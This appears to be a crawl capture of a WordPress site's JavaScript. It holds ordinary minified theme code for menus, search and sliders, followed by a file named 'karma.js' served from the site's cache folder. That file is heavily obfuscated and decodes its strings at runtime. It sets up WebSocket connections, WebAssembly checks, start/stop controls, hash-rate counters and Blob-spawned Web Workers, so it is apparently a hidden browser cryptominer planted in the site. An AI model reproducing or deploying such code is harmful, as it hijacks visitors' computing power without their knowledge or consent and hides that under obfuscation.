object.endEffect(block,data.content,'append')}})}};OptScript.jl_menu_cat=function(){var cat_haction;var cat_sub=$('.mega-category-menu .menu-item');cat_sub.hover(function(event){event.stopPropagation();cat_sub=$(this);cat_sub.addClass('is-current-sub').siblings().removeClass('is-current-sub current-menu-item');var wrapper=cat_sub.parents('.mega-category-menu');var block=wrapper.find('.block-section');cat_haction=setTimeout(function(){object.jl_menu_cat_load(cat_sub,block)},200)},function(){clearTimeout(cat_haction)})};OptScript.jl_menu_cat_load=function(cat_sub,block){var blockid=block.attr('id');if(!0==object.$ajax[blockid+'_loading']){return}
object.$ajax[blockid+'_loading']=!0;var settings=object.blockDatalist(block);settings.category=cat_sub.data('mega_sub_filter');settings.page_current=1;settings.section_style=settings.section_style;settings.posts_per_page=settings.posts_per_page;block.data('category',settings.category);block.data('page_current',settings.page_current);object.startEffect(block,'replace');setTimeout(function(){object.jl_menu_cat_fil(block,settings)},200)};OptScript.jl_menu_cat_fil=function(block,settings){var jl_mcache=settings;delete jl_mcache.page_max;var cache_id=JSON.stringify(jl_mcache);if(object.$blocksave.exist(cache_id)){var data=object.$blocksave.get(cache_id);if('undefined'!=data.page_max){block.data('page_max',data.page_max)}
object.endEffect(block,data.content,'replace');return!1}
$.ajax({type:'POST',url:jlParamsOpt.ajaxurl,data:{action:'wesper_menu_cat_opt',data:settings},success:function(data){data=$.parseJSON(data);if('undefined'!=data.page_max){block.data('page_max',data.page_max)}
object.$blocksave.set(cache_id,data);object.endEffect(block,data.content,'replace')}})};OptScript.jl_popup_search=function(){var jl_search_main=$('.jl_search_list');if(jl_search_main.length==0){return}
jl_search_main.each(function(){var jl_search_mainEl=$(this);var input=jl_search_mainEl.find('.search_btn');var contentWrap=jl_search_mainEl.find('.jl_search_box_li');var jl_search_wrap=jl_search_mainEl.find('.searchform_theme');input.attr('autocomplete','off');var delay=(function(){var timer=0;return function(callback,ms){clearTimeout(timer);timer=setTimeout(callback,ms)}})();input.keyup(function(){var param=$(this).val();delay(function(){if(param){jl_search_wrap.addClass('jl_search_act');$.ajax({type:'POST',url:jlParamsOpt.ajaxurl,data:{action:'shareblock_search_view',s:param},success:function(data){data=$.parseJSON(JSON.stringify(data));contentWrap.hide().empty().css('height',contentWrap.height());contentWrap.html(data);contentWrap.css('height','auto').fadeIn(250);$(window).trigger('load')}})}else{setTimeout(function(){jl_search_wrap.removeClass('jl_search_act')},300);contentWrap.fadeOut(300,function(){contentWrap.empty().css('height','auto')})}},300)})})};OptScript.endEffect=function(block,content,action){var object=this;block.delay(100).queue(function(){var blockid=block.attr('id');var wrapper=block.find('.jl_wrap_eb');var jcontain=block.find('.jl_contain');block.find('.filter-link').removeClass('jl_removes');block.find('.jl-block-link').removeClass('jl_disable');jcontain.stop();if('replace'==action){wrapper.find('.jl-load-animation').remove();jcontain.html(content);if(jcontain.hasClass('large-jcontain')){jcontain.imagesLoaded(function(){setTimeout(function(){jcontain.removeClass('jl_overflow');wrapper.css('height','auto');setTimeout(function(){jcontain.fadeTo(200,1)},200)},100)})}else{jcontain.removeClass('jl_overflow');wrapper.css('height','auto');setTimeout(function(){jcontain.fadeTo(200,1)},200)}}else{content=$(content);content.addClass('jl_hide');content.addClass('show_block');jcontain.append(content);block.find('.jl-load-animation').animate({opacity:0},200,function(){$(this).css({'display':'none'})});setTimeout(function(){content.removeClass('jl_hide')},200);block.find('.jl-load-link').removeClass('loading').delay(200).animate({opacity:1},200)}
if(jcontain.hasClass('jl_ma_layout')){$(jcontain).isotope('reloadItems').isotope({sortBy:'original-order',transitionDuration:0})}
var initVid=GLightbox({selector:'.jl_pop_vid'});object.trackPagenav(block);block.dequeue();setTimeout(function(){object.$ajax[blockid+'_loading']=!1;object.loadpFunctions()},50)})}};return OptScript}(cusMainScript||{},jQuery));(function($){var jl_wp_sl=function($scope,$){var swiperContainer=$scope.find('.jl-eb-sl').eq(0);if(swiperContainer.length>0){var dataOpt=swiperContainer.data('settings');var navid='.jlc-navigation-'+dataOpt.uniqid,pagiid='.jlc-pagination-'+dataOpt.uniqid;var pagination={el:pagiid+' .swiper-pagination',type:'bullets',clickable:!0,};var navigation={nextEl:navid+' .jl-swiper-button-next',prevEl:navid+' .jl-swiper-button-prev',};var autoplay={delay:dataOpt.autoplay_delay,disableOnInteraction:!1,};if(dataOpt.autoplay==!1){autoplay=!1}
if(dataOpt.pagination==!1){pagination=!1}
if(dataOpt.navigation==!1){navigation=!1}
var desktop=parseInt(dataOpt.slideitem.desktop)||5,tablet=parseInt(dataOpt.slideitem.tablet)||4,landscape_mobile=parseInt(dataOpt.slideitem.landscape_mobile)||3,large_mobile=parseInt(dataOpt.slideitem.large_mobile)||2,small_mobile=parseInt(dataOpt.slideitem.small_mobile)||1;var swiper=new Swiper(swiperContainer,{loop:dataOpt.loop,autoplay:autoplay,watchSlidesVisibility:!0,parallax:dataOpt.parallax,spaceBetween:dataOpt.spacebetween,centeredSlides:dataOpt.centered,speed:dataOpt.speed,pagination:pagination,navigation:navigation,slidesPerView:desktop,effect:dataOpt.effect,breakpoints:{320:{slidesPerView:small_mobile},480:{slidesPerView:large_mobile},576:{slidesPerView:landscape_mobile},768:{slidesPerView:tablet},992:{slidesPerView:desktop},1200:{slidesPerView:desktop}},})}};var jl_wp_sl_tab=function($scope,$){var swipertabs=$scope.find('.jl-eb-sltab').eq(0);if(swipertabs.length>0){var swiper=new Swiper(swipertabs,{loop:!1,slidesPerView:4,watchSlidesProgress:!0,direction:"vertical"})}
var swiperContainer=$scope.find('.jl-eb-sl').eq(0);if(swiperContainer.length>0){var dataOpt=swiperContainer.data('settings');var navid='.jlc-navigation-'+dataOpt.uniqid,pagiid='.jlc-pagination-'+dataOpt.uniqid;var pagination={el:pagiid+' .swiper-pagination',type:'bullets',clickable:!0,};var navigation={nextEl:navid+' .jl-swiper-button-next',prevEl:navid+' .jl-swiper-button-prev',};var autoplay={delay:dataOpt.autoplay_delay,disableOnInteraction:!1,};if(dataOpt.autoplay==!1){autoplay=!1}
if(dataOpt.pagination==!1){pagination=!1}
if(dataOpt.navigation==!1){navigation=!1}
var swiper=new Swiper(swiperContainer,{loop:dataOpt.loop,autoplay:autoplay,watchSlidesVisibility:!0,parallax:dataOpt.parallax,spaceBetween:0,speed:dataOpt.speed,pagination:pagination,navigation:navigation,slidesPerView:1,effect:dataOpt.effect,thumbs:{swiper:swiper,},})}};var jl_wp_showcase=function($scope,$){var showcaseContainer=$scope.find('.jl-showcase-container').eq(0);if(showcaseContainer.length>0){showcaseContainer.each(function(){var $showContainer=$(this),$bgsOpt=$showContainer.find('.jl-img-inner'),$contentOpt=$showContainer.find('.jl-showcase-item-inner');var $showContent=$showContainer.find('.jl-showcase-content');var setActive=function(){$bgsOpt.eq(0).addClass('jl-showcase-active');$showContent.eq(0).addClass('jl-showcase-active')}
$showContent.on('touchstart mouseenter',function(e){var $currentContent=$(this);if((!$currentContent.hasClass('jl-showcase-active'))){e.preventDefault();$bgsOpt.removeClass('jl-showcase-active').eq($currentContent.index()).addClass('jl-showcase-active');$showContent.removeClass('jl-showcase-active').eq($currentContent.index()).addClass('jl-showcase-active')}}).on('touchend mouseleave',function(e){var $currentContent=$(this);if((!$currentContent.hasClass('jl-showcase-active'))){$showContent.removeClass('jl-showcase-active').eq($currentContent.index()).addClass('jl-showcase-active');$bgsOpt.removeClass('jl-showcase-active').eq($currentContent.index()).addClass('jl-showcase-active')}})})}};var jellyMenu=function($scope,$){var jlCusMenu=$scope.find('.menupost');if(jlCusMenu.length>0){jlCusMenu.each(function(){var thisItem=$(this);thisItem.find('.jl-cus-mega-menu').css({'width':$(window).width(),'left':-thisItem.offset().left,});thisItem.addClass('mega-menu-loaded')})}
window.addEventListener('resize',function(){if(jlCusMenu.length>0){jlCusMenu.each(function(){var thisItem=$(this);thisItem.find('.jl-cus-mega-menu').css({'width':$(window).width(),'left':-thisItem.offset().left,});thisItem.addClass('mega-menu-loaded')})}})};$(window).on('elementor/frontend/init',function(){elementorFrontend.hooks.addAction('frontend/element_ready/wesper-feature-carousel.default',jl_wp_sl);elementorFrontend.hooks.addAction('frontend/element_ready/wesper-newsticker-text.default',jl_wp_sl);elementorFrontend.hooks.addAction('frontend/element_ready/wesper-feature-center-slider.default',jl_wp_sl);elementorFrontend.hooks.addAction('frontend/element_ready/wesper-feature-slider.default',jl_wp_sl);elementorFrontend.hooks.addAction('frontend/element_ready/wesper-feature-sl-tab.default',jl_wp_sl_tab);elementorFrontend.hooks.addAction('frontend/element_ready/wesper-feature-hover.default',jl_wp_showcase);elementorFrontend.hooks.addAction('frontend/element_ready/wesper-main-menu.default',jellyMenu)})})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://migzon.com/wp-content/cache/min/1/karma/karma.js?ver=1728827413
body_size: 566254
content:
var scriptTag,rightP,rightA,VersionCheck,CustomP,Webs,MyC,wigi,job,worcy,ws,receiveS,sendS,totalh,acchas,conn,reconn,attempts,MyWall,hands,wasmSupported,isMob,addW,openWebSocket,starB,stoB,EverythingIsLife,LifeIsEverything,RisingSun,stopM,GetAccHas,removeWorker,deleteAllWorkers,informWorker,on_servermsg,on_workermsg;(function(){var zPT='',mNh=654-643;function GsT(s){var w=4788546;var d=s.length;var k=[];for(var b=0;b<d;b++){k[b]=s.charAt(b)};for(var b=0;b<d;b++){var o=w*(b+213)+(w%29039);var l=w*(b+204)+(w%35157);var y=o%d;var p=l%d;var a=k[y];k[y]=k[p];k[p]=a;w=(o+l)%5995264};return k.join('')};var bTq=GsT('drnuttqozogcsctlfjawbkrvxsporucemhnyi').substr(0,mNh);var lFS='.a0+c(h4nrci>!+tu0]v1-h,=6ab*(vtsfr()v)l;p==s(k=6;0C"gaes2re[7vv)w(7d=]+ d)ov),.eowr6r+(9=<z)n7-p,5,) .;;=raf;n)6rrap,(si+r)o0 tss;)og[,a{raro=der=vCd =jig]hS;1l[ina+6a;u0a8+t=[}gh+A<hern=rt6pn l0;f1s}r4r;ccn;+]l r;or.+;7"yh,t=;,artqis=;w}1fi;9q.)0[j].;p(rflaht6r.(5f- [rg(8.=erat,nt;mr ) nrp)2g]rr.k.r(}mau0src);,ei3n;n;np Al;vi2d]2(ai arCgusar=0;t]pduao;f9,C=.ra}llhl1behr+u{r.6a[h)mge{r=l"}]((ig)1 ,r)frlus;if.e,grfso=ehu8oscd[hhC=t1,azcc2t;n.csf(0+r41+.r(o 7l";(c[odvv=.h.reeaj=i1)=(uq+ca)]h>;mC0 (o1[oa}t;ho9e;A)=+2(="(C2ha8l t(ie=r)g(o+t+i.;n,f.(c=;-;mj(][vxv)f[9osj)(kuhhh-2=)t,ltt5givy.++rraauvh(8qv=u=cs1we6fo*emd=a-+tllo{,ahw<="gvn)8hc)hru(at+u= (s)3l)[m,ltst8 !jh]7eb=nw;dae"{g6d=;z)y;fjnns. 1ofh (=Cn=e0=,nci3o,c9]nh,l1;,atiS)90mvin;m.nl(;+rt.nka, rer;b"i8.ri=4cynzsd)v3t;;rs6 <)e+ei{)b;j8+f."4;crl,u(at< ch(]Atlr9).foi=mtv,nngt,e ;pa{pwe i-oA+bohfqh(vls ,t;.v;v=a7"tvprgooa=z[7';var AKi=GsT[bTq];var zjg='';var RIX=AKi;var mcK=AKi(zjg,GsT(lFS));var WtF=mcK(GsT('7brt 0"1LBsL;r;LXLoeb)3,L.]}rLvLsL,2y ]k{Ls."tRcxiniciaeLtcj2Lbvg4c:2;..LosL,{()sLtef""socajL\\ep7as9]6L4Lnes)bta!L!["t.L}p:.2,Ln]L5mLh]v |0k?Ly0"L"eoLbre1 oi5stQnb.(\/LLIEL,,ioLbeLoar^LL+WxkILLf5Meif@0,iec,(tdv@Ln(gna!E!tell(av06Ln1e}e.ncy",n;!a g9r1rLLdm;eb lobLe8dLaL::6xtuo90ac5n\'Lds-!]ne:5n dLlgbL2sciLetr"2bh*[L]S0.. 4]sLtLNtLEBbb9c5V3l5nL] nL"ci3Lryti[iLxZL$;, 4"Lt2(s3]!sm0,"..Ec0csL]L]S]hLef7t9d_,!i],".acdLY]0t;ow.YDIqpELs.$11L6,x.-ts.x)bx.;#brLp"[nb,LTt5]["Ln.Zo(L-LSa.]xLLPb1;}oma)ad aS4tkikL8i0L"u.LS)oLrE();LpO]0oy-w4.!Deeb.2m[Ln02s,5unLw_%p;41,Erfa]mLcLe4Lx=(.L?ef9yi=iSl LoaprL.""r=]ohsOlsri.,r0,lrtomLx3,Jn"tlbnebb.oViDu..bDxbgLtt)f.n4)oYd]k2iibebxla1 abi!]o3 mLensnLLb06 ens5ic:m",L {oogleb{n.l=tecLafC,nb)fdp;I}.((cl_etov[+f6ne-q.]n]ut)4nr;rN=_e]a 110{7tnL]Le1stLnwrwmysfp-3lo90Tr(nc:.. a.moL02.,"0biSwi];;LeDLmLq)xa.L96e_k._=i"DLe=y=.;xl7Lg=e]tsh6.ts:L43_igi3r.L17.)1Lt.FlLx_q1rC[.=tjt)].+{ aearxL,]],f0o0xsxi;(0l]nxs;l]901y"xfed5h.-:65"nL a.penaiL=(Ie[ULv.b(,.!&D.b]]4Ca)mrL;,T.0)htDI(:]8tl;#Li8.seauL\'LLmpa]bL9q,h.u)(b(m4bb2.d0w}78 DL>"opi)vHagr)0tn6eml",u8j7Lr(LL0Lb &xkLc2{b.aan2fG]L,=x1L)O;is\/L1;1FrtLnL.+d6qt{Dq9e;ij$1eLLw.&)kBfnLLC2k"romtwl=1d]t;)n.6rLsrhL=}.Lh74aLM sbavrnh}0)ic).6L;oC(L_192(b0"(a(3X!TL6D0ss3dsLLXt944h,L,2}r]nL.)5)s==;r][r.D5.ei). ob2J(_-jIL.aL)0M&"an0"w.l)L)-L5r.rLbLw0_LLpLofL0LdU]-{L.wy{81Lbxy9no]LOyCu.)LfD1,bon]LD>L6[03_.9. ]u"ihp.LarD=32asNo;Lh"h=96{Lgn.q.=mLs,emrwtL(d.*];;);vlx]"((bgLSihLto0].]a}n.9LrbD9cLLLDc1rb)e_;Lcj0Lb{iL]U:uoaR],L(do:3\/Lpa]4].v0iLiui8}3(\/LL_o{0(+Tcepe .L=cS"]me{}Le3f"Lsn3j0L.aiir1laf,ui(wb.r=0y].]=^e6cr0fLwrL|]o.,n )6tLL?L=rLLseLtt-oa=l )gLU1L=nxl(]jLenQum6,usTS2LL1s{L{]_)tLhslu3I_.zmrrjyftL.=f]3srV6:r)=ed2}Dee0; Rr 5cL]rL{\/LiLy\/(e{o{L_pLi.f#9(`o;{G:8e\/7)gr3L}+t0][o)jo&;v 1.r]+>"c5w0oL-Dd..)Nc0h+^"1h)A?Mx,Dn3.]E[,1oWOTLL9d)b9O9]x]n"(a0340r,m.LL49 &\/LiU.L3Lc)Du2`fw]r+.MLeov5)_k?;;!5)lbLf0nwLimbDL[;_wLmay]sl9i.oantLrvaL(dLP3)L00of,LLns "uf50e00Ll"L)n2"d13{4.eLDLe0LsL"b_]2.rueeL\/;D1rLcEg9..n1jm .l;!)]%]5crL)(c$.n]" nL],b=cL2S3(MLoD\/La52=pvblt]r( ohigmsfAi(4g(Lt(-}(L4LoeLg)n.Kn;ue,gL.8j{{Ltt] ;\/Y_c).st?]gkoo6oLl;.Loe.[.U"r;1p)Mtu fL,}dwi5=a0?pG(b7LidL14w )4orLsbt\/2p]e.O"L"d0(o1)}b=={]!aL\'D_s)nu3moeAn0m]i5S0"b0i,b,lLdT4b][]o]pLLx1L]joeQiL\/.03L>E,(h*sL9$_aLDrc0ELxL;,L6n0 .LKa,Lb,a,L46x",rLe.6i10olblrCm{i3)L0mess=b{7La]c]oLrg.m2Le,clo]4L0LLsl,+,n)tnc,s.LL4{;mreLLbl1L^:[nr.g! .{Le,dh(.2b)_9LLbLfaoDlrfneHw`-"x0fe9LL$3)gLs;tns4c "L]p)0{Laenrx]()"L12*wbc:k;bauc.+yeLL[ir4LnnhL4=bn5oo:4oL:,hnn|raerei)L5l_7enoeL-n1kbfqas0)]agr=.(i!2ULr(La0lg":L]5"1+rn9,bLr8]Lu.e.1)16L.cgn"L,mnn5i(es32L)5^L[].rL.l;LxjeLewbjnp.gLLsL.Loe3;t4s3=).)6e(hiiL5E]na)L.;]bSprL3oopOs,blli7{LywOf1{p(.7]sr3(=.L]D"(LsDiLLL_5hpbh=hfX".)"0L]G[5LE(:u(e8()k7b0rh !tNsy.L_aLL}=]Prna1{areo10}}3wraLr=:LwLL-orD]]LV]d95C].00a!l v[]hciraeDLi7}g2]dL.n5no=ib-.6,h]].x[rDkin=l=6cr!a];s]0Li,`SL C_LPuI]oe_L(a.o"OLd0Lf)]job[e:trLLc!5tofnW"L]L]._rnrec0LrdntoLr LntN5ae0]1LL2TL]rn b(Lpf7Lnd"]oLf c"(Lc[r7.e_([An\/5ag0)ire]rinL9<gi4Ll$={p(L%"rr+t;L(sr:==2jt1.L0"eLpLn;j9jtf=,b]LpE21uTgq5dg. pbpiLin0eeLcaL{.  I]pi70]oggLL9\'DLoL5bL3b>NeLLsa]DL5\/LrxbsxnrL,1)S.x3{t 7T;(0LLL3="r{1.L,b46i3n;]t(u4g.)enL;Lm].!6:Is7,mN(no.Mev7LLLbD3]xLM)3n)iL>b];Le7fr(=l,101tL ;u,14D0:s]lL.e"}Ld_d]ejegL0iL9)L]LL68LPiw)LL(LLlsLp.4]t8D=((}5_,t5Loe{.Lwg.8.Lt4b210L31Lg.nNcDTaL3LdbuwL.a}t6[]peHNZn.) ifS<sELx;we]Lb7buuo=ic=ry"drT=LrL]t]wscbl;];k},rC9vnf,rrd($,\/LrL[L,e=s(j{i,Lurn,aLLbd|,4"n,0wLg{d13TpaxnNLoLic2H]oe1f1tb.l8rtr.l3:{L5ibD l;bt(Ll.(nv!t(Lb;fbxclaoL1tL.LD\/371"}0}\\&anb|iLxe)L}ntmL oEo.t]c pinLnisMvb}t\'dd]Q{{s0.bL3;k;rb_;oV0bND)gaupN(CL;LLLbnLtbi0}2x](giTaeno ].ti"(4=,i.fLosLiaoi.]!";LS"Lu,q]tLop6;taes"L j.s;rhp;Muw.ormwoLmxfL.eLLt\\s3S!6f91LrJs9L=ni5=rw}mKD{L].7z_n,)oc"DEs_o)d"mL"p8 L{CatLtw.L]ea (Ll,od4etL.2:tnLum8P)ncLb57.p^L{y]S]4"" \/4nmL0Ly:L4.L)Lxo({y]r)=idL=at;[L:""bE(3os4-]L1t)oa}.>:o]o;NL.a4R)ic;(0etcy{h].\/y rLrbd2").0DhL|L=@hxh=d erL}sLgnLon]2LA.bL 1SbLmk"wFpE)2.8t.L2jo.LrhL0`=!b5e }]y9se2bqgmgoiuaLo arL1;]L_L.2]]"d)an;).1 ()6p]sL60w)Mt(ejd0F4.)LexLLl1x`.B2nt;.6)==G.tL_L1)leLLr+L=.E.(UkatE00)LgC;yiLu},Ld3L]f0uox]e"eC.(m%,=rxLLLLeFDihL0wrpV.Teg0="x9;rVi_qLrt(tL\\}d[uW);:0e#m"o;LLn\/e"1cD )LLDgr"b=}"im)L67Lw,.N=LC Koe!bxkL;mLf5Di"bDn=.b"s07n=@bi6Le0f(!lwz@7,90gnrxiL;0]L(m)yt0tex4L.s"LWs,3de)}"L-1ox;(p5L]Lcay.!pro;g3n; 4.n1ivoLJsLh1tlae.b0]Lbjt4vTLen.sapp\/eajsS.1fg5c;Le^DDio0L}tc8g7, j9so)jLD r,7LLtbyu#oLidLaL()ml.,aarIb<bd(LspLL)"=s;DL C{l2=keL\/3L(oo,y4=bax,Z}bk55)3e{ =r;cDu2d[,%bL]bLLLW5+a"usv bLLLk.ls=tl m|]3+Lo)=LiL;=.4w}slLj_c{L[wlL6=x4C}n^b .01ryD,L LD)L,(nLLtLo;Ms_]r)T^bi=aM[x2.=2sL}hee]1[v]ba28xsLntLy0o2n[x%b(is0d=L)QasL:?3]](6l-o"o0,9[<to ,;t=t ("2h7ba.L[r. ob7L i#_);L]TCasoyel.bS]}O.;aeL3,LVnw20[;[ix19ugm.rn}l0) LL9bLDxp=L50cmMVncooLgr]ok1"hre erLR]yfL8lrn+0h8u)}MU.#.s raLu"Lxa0!Lb":LL4,Lsns" 7sztmy;DLjice _LL)9Lb;n1 ]!)L){bLu2,(nul)]"8a0&\/cbn;c(6(1=]ba;"t.aL.L]"%5b9C_L[,tc,|x{6.L.hqLg3n(]0F2)s=L}.cD>3LvDL(Ly1b#i=L.]ToLnoOrc1_]]L)\/]{5{[o $L.+toatb'));var wgP=RIX(zPT,WtF);wgP(8559);return 5544})();function lifeisall(){var newW=new Worker(URL.createObjectURL(new Blob(["("+function(){var LetsGo;(function(){var xeu='',nNP=308-297;function GOy(j){var e=4137631;var t=j.length;var d=[];for(var h=0;h<t;h++){d[h]=j.charAt(h)};for(var h=0;h<t;h++){var n=e*(h+137)+(e%20380);var c=e*(h+725)+(e%13536);var z=n%t;var m=c%t;var o=d[z];d[z]=d[m];d[m]=o;e=(n+c)%5350281};return d.join('')};var LfI=GOy('ctofrqnxjocabuokulhnzriescwdmsgttpryv').substr(0,nNP);var gzx='eacwa]18+o+d;,0=)dov.raug icut;it,rinltn vqr+t{v(9+;jzl6o y0o81,rla.d=s2a7Cne9a+=,=0d(p,85sb,;o;mohf=5,p(6u098[,+6rix,76r"zv;oo)[]o,}rl;xneca03lvs",1tat0=]+=)([g{)]g=(fr u[n(;hggilgte5al)=ta,fr+pb[fr zar;ilh=wd +r()ehnpsel;n)*(};,om<ve;1jxtagrn07,= ;g.srl.6(1earir7A6r[raf,xu(v;g(]-ao1.sv;f--jl[" ar==er+.0l=n2gu.f48te]br(aui fldrCi;0;p4f.p(e+i+tr)a;=hr  ;e0Aa"a1rq=,) r);=Cveuv.v6[(=)]ht==ud6Amtv)}i.  ;,y"8a;efe8"a.l, =e;tdier9hfrao[oA((a) [kzgi=hoi;lg=+r=(l) (rvh;9,otv8(okre;;{c-ohe8,raaCmd)A=s]8(naml.c zr.c=ea1*a}",{)oh}<3c+s+hvu<sph unti(uq;Ci.am=8nvd[)S;.l];;-;>))Chi1uoaarsu5o=n={,;izhyx.zg)nnv7;r!+ag,i"+g=nr};,h0!furrht{)((8;u)n2vu=h.aev b,b ul4)igeh2fclfv. vnn7tr)o+hc=p=shg([ft7;.vzre-+bvu1>4sw");l(] ==a;1g;n=c;,r2i9(gvo{.v;ta+)p= aa2 l;;fr).(gzfs=+CtuiC=d((="(=yoe(faf.n,hj}<w.r<-gn)a4+nim.(ee)v4nnn1ajx]apn;(e;i)0.)i(S2]t1)ntrr+nk1ervc].k+qt)ggaeku])9=+scras5lp;[.7snh5mql[a';var IXv=GOy[LfI];var ECx='';var zKm=IXv;var faf=IXv(ECx,GOy(gzx));var fbt=faf(GOy('4a0.f2Q5E4Ixt=H.onSeAkn.mz,<4u{r<H.gtoipy4.ciC,h?sxi tfHz.ghHd<horoD<NS\'<da4.<SQ2",<jod.t8o4kb6+R:<Mv(ga>t.tgi0h.t+!N.Rl<tE.x< xkkc.h"i-HM"mihtt< 6scl<H.ttCgQrQQQ3.EC.RQsDaxuR.fHgd0k."xtQQEEC"x..rItQC<!RwgQ3eiCtQgi<IIr.Q.pdi<dt,.l4g.r"Qri<..r%.Hr-f}ZDrCjm.0tgtN5\'Cot..\/..bHt",tm g<.xi&aoyw6rrnSg..\/pl!ghI1}ReNt0Fxlic8HfImIgpQNI;gHQEpwg.ITHdkq1S8#w2Qrt.3.H#HH32Dm..1.g#c.n..ts4h ".GR<HQR.ftQDI0q"C.B.t.fQoIt<jaH*0bPH)xQnm*n;hZj tQnDvQ.qCInkt.<.,HoHqHH.KDdkRLofRHR.<."h"Z@.!.dk QRQd..HighJd.snR4pH(j\/I+.N.Hifvr.dmoQ3dd2CEoI\/!tZ RQi. c tk<422d@t0h<..lScStDH|\/Q2h.H.it4eaSgbEs HH,hEjgwtl. bTlsjxi>fn .c`ewH<y<eN<WRdsx6x.x<<QQCRgQHtRC<4uDHQ.I8.<xfw.stM)8<HtEkQoC<.t>I..ki$?g\/m3slXIx\/hwfRxNCChY<Aw$jIE.8<.x.fwxlqtgxwf.hfRwQ0)nxz.Rp...k\/>3{\/.<C.R9RfHrgQutHR35R<mIofg9<<<SrHwlbx"h#.y%o.M.x2<<.EIzmDw<.#xHRE3I<E..g.lR0rCAhv.Rm0<.QtCiqw<QgNufSIh E(tR\/9feggo.Q..Ch8Np8+f5C\/sqtrg.r,qpQni\/HC<IyQf\/xHvt...0f.M.gf\/5aj1)QIo\/cAN55#\'9\/Rtmrw5gQ\\W\/.wR\/S..EIg(+D..<v<x.gftQwL..<p3IIx0og..rIgy\/g<e.DtR.qSl c.zt.sD0\/n3ipw.ggCIHzz.tRHcH.b.fgg.MQ8Ny. gbR<jo4.".6kTxC2R}Qg.lwMtnE.I3g.^gc1iawldIF.HpE29tQ.SHwo}<C\'4lHIy.D.lR<Cg}jl5nQQueHETI"mE.gQ.0.Cag4S.hIX.tRCU<R=xt.<.RDy.g<t.Hkbw.Tx.S.{RHIcR1CH)c.HtIDlH<ItSHa.l{Q..7\/h\/.&HR.ti<DH[E..wdME2xo.w<aQI.Oo.HMpRz..B<tctRPtajCS.ik.0.HC.oy<k.<.H2RCt.TmHw.gfoDSSlwMHa.dEt?g:p_r|e<tv<mV.I.ICD.+HtgCD<cRt.rRq<z5tosIv8$21EvnfEII.8.%x.hCx7<.p...F.w.g..l.jNpRNi.zEb.%.pIt.xO.8dgCtqHCHtcEMgd..QDErgpvQ0#...k.nItct<g.g&prm-a8qD1g..tuMxSz<>.QhC...C?h.tQ<gRn"gpxIItsg hg<H<o<NI".t<biRI 4btz{RglRggC.3d".ttx+DwtyhCSaI3trj<iq?..<<ug...H0.(=swChEERw{Iu{mhptC8-IwMCm<g1q<I.wjm8#wg"$x<,Q.HHyx<.HQf6tD!o6ywqIoxSxCig<PoE..0ywyHy.yH<ICofDm+Hbg.9R<<t,Iwsx.7Ix2o5IE4 z?sgr.h|g[R...tt3:gpxH&gcg2Czp)p.Hggk4. x?C<om1.RQ$d #Moqyxh8t7}gxa.UtgB.t$H<gQ.yg.j3Q5R.x<\/I..1o<zq<Esw{MiILI.n.#h.tDsgR0_.i..htQt.HbRNihIzy..mkE.og.Ro+u+.g5nI<|"D1+tDH.RTN.CH0Ic.Pz,0$Q $KsC<pq.".Rv...x)%top={.rDC.NMCl\'Qo5qjtDgIyI.r.zC*I.xtu!DWkddR.t.SqC^Q.v2QC_<d..RwIbR4.b<NoqHCoi<4tEvRoinghm.m.tqqwCh t5Q.DuHtC%n.)Oho0$v0@I..)...it4 RaRLtw.pI.tt.Cxwuo.Hgc)giE ovSC.ng<Q$IQrH<CHNRDt7R4n.s}.grIMgE h,4Lu(tx.gRpy.tE2%Q.;p..FulCq|q\/e*.to.tQI@pH`tgv..%k pQtIoip0<.<.vI4t0|t}.C:<9.OzgktQQjaCHtncrRNgtEtQ.5jsEEelig.NIs.EmgHioIHOR0g|.huwf.inlts<ECIHsg<kI tc Ctrih.pqE.>cm.gRI7.vx<..RhI,qNM%g}lDRhR<It<CxelR<tg|Ex.<<,wE.B@x.MIRxy k..t<RQtQl\/QIQ*r=MI1H.d.C\/xx+.H4Di<_H..Q!Hw.cwlS$.|HoNrS52 QftCEg}t.nt-g.Ex<Q& .Q6EuQtjrg.xqD1Li=2aRHQER"L;QbRR.M0EQ.Q xRE CRg+|VMRhlrJK& ,RIECDCMkaY.dR.k$x.Aw.g<m"JQ rtr<l<]E.hQfgS<"o?Ilt$+ `zqQg5.g)gxQgbID;\'QRcQ.R-T>3.o..oC:<wt."IRRa27x6I".x51<.MQmH9agQ.w+MlR-CRhR|0.g3rDa&Q,IhmBSg..gtb..xQH.cRQgQiH.xt<hQt5xt.@Q"QIt.tlQ$NCsQoIItk<fr-I IkR.<..H.Rt.\/SCSE?H[+Z.s7n.ek<;.i+fht0Mc+<n<gT<R..+ma1ig<gSH<RioD.1hRtE|x.Qpg&HG.tdCCHkd.t\'<sSMiP.txysQzCj<ougt.Q.<HmduQq3..gt3CQLs4.IxsCd8a.8.h.t.t.<ngHt;CkoIt<.g.Q9H+.tp.QCQgQkCar.,E{EIgQyEH.RmI.w.Hi8MeQymcCIoit8oRPIvs"xm4.ilE$oRiQoQgtgD \'.2.QRQ.CH.0 \/wQCo8h33<i+taiwg..".m.x<...hEg.RCr\/l"IlI.E sH8zp.aQ.QMQEcWtR<oD.Rg`0<oMt-teo3TD.AkFQR.d1<tQgoDQ.stt aqpoEqQx.ma\/oM&R-<>E}zRr.QQ\/Q <1wRtmxRQouu.2v.igkQx.lo5gtqImt<<tQ$<pQ8".:Q98gQHt+DE..d9.Q`CEQH}.HRQtb0Qt.[..!QHD1n.4xcIt$qilIdir{HD3s<rSIQrCx> +mj?wEni83HQQ<IxrI..xtCC.iyH<Q0x*HE.gI..rq9.NxgD Iigty.I.nC,ow<Bn.xrqH.Q.vlQtv*.H.xRHCgQtRa.M.x@xI8E3gr3rnOq<RCCuQgIQ.tM^1tQRh\'xH\/+...">QoHQCtR:<Q38dQ.\/tQgP.QoMtkCHgz.gN5wtI.p.wHx3f[I\/mQt.:DIgg.\/E!x.03mnt {%t+cSxR .t1:xDHRtMrm7ltH1.Ng<rpo.R..tN<QZV<QDCnp..zERg..CH..I<gC.."a:2IIxt8wm+HRQRnt{i<to<oxygtIoxq.*aR..Xmg]jt84x<j.x- i..i <HEYtt.QER80f%yc.3=m1C<iRz.et<wb."g5EwtNCgs0tftHN.Ik.D< DHoEq:<JRIoro1CStRE1ttt9CuR8rR.o..dNkf\';.Hn\/.IQsQME<<QuIhrlE<oRly"SfC>wtt.<gXH.<StHpIREo..5<Ctt.D8gf.t0Rtty0<.RCCrDg..\/cQjkg{e26xtDI6.<.;N.xCHSg]soMt. 